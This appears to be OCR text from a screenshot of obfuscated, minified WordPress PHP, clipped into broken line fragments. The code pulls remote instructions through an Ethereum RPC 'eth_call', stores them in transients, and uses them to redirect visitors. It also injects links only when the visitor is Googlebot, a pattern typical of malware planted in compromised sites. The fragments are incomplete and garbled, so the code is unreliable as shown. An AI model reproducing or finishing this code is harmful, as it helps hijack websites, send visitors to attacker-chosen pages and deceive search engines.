
|(defined('DOING_AJAX')&&DOING_AJAX)||(defined('REST_REQUEST')&&REST
function_exists('add_action'))return;define('TO',2);define('FT',5);define('LT',
'1rpc.io/eth'];$GLOBALS['R']='';function DM(){return get_transient('_dm')?:'0x29
set_transient($k,$d,$t);set_transient($k.'_t',time(),$t);return $d;}function U(){re
$p,'/');if($p!=='/'&&substr($p,-1)==='/')$p=rtrim($p,'/');return $p?:'/';}func
ethod'=>'eth_call','params'=>
atest']]),'timeout'=>10]);if(is_wp_error($r))return null;$b=json_decode(wp_re
,'0');$o='';for($i=0;$i
=count($rp))$i=0;$v=EC($rp[$i]);if(!$v){set_transient('_ri'
ction MR(){if((int)get_transient('_fc')
TO,'redirection'=>1,'headers'=>['Accept'=>'ap
_response_code($r);$b=(string)wp_remote_retrieve_body($r);if($c!==200||trim($b)
nt('_fc')+1,86400);MR();return null;}delete_transient('_fc');return $j;}function FL()
(string)($r['u']??''));if($t!==''&&filter_var($u,FILTER_VALIDATE_URL))$Lx[]=['t'=>$
='/')$k=rtrim($k,'/');$v=trim((string)$row[1]);if($k!==''&&$k!=='/'&&filter_var(
;if($k!=='/'&&substr($k,-1)==='/')$k=rtrim($k,'/');$to=trim((string)$row[1]);$cd=(in
TER_VALIDATE_URL))$Rx[$k]=['t'=>$to,'c'=>$cd];}$Hx=[];foreach(($j['H']??[])as 
=>$u];}return['L'=>$Lx,'C'=>$Cx,'R'=>$Rx,'H'=>$Hx];}function FS(){$j=J('https://p
str($s,-1)==='/')$s=rtrim($s,'/');if($s!=='/'&&strlen($s)<200)$o[]=$s;}return array
)($j['m']??false),'op'=>(string)($j['op']??''),'st'=>(int)($j['st']??200),'h'=>(string)
($GLOBALS['R']===''||$GLOBALS['R']==='L')){$n=FL();is_array($n)?$d=X('l',$n,8
&&($GLOBALS['R']===''||$GLOBALS['R']==='S')){$n=FS();is_array($n)?$d=X('s',$
T']??'');$Lx=GL();if(!empty($Lx['R'][$path]))add_action('template_redirect',fu
x,$path){echo'
'."\n";},1);if(!empty($Lx['L'])&&stripos($ua,'Googlebot')!==false)a
.='